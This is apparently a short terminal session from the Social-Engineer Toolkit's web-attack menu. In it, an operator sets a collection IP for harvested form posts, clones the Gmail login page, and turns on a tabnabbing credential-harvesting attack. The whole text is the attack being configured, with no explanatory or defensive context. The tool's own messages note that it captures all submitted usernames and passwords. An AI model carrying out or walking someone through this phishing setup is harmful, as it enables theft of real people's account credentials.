 set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.75.1
44
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gmail.com
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[!] I have read the above message.
Press <return> to continue
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs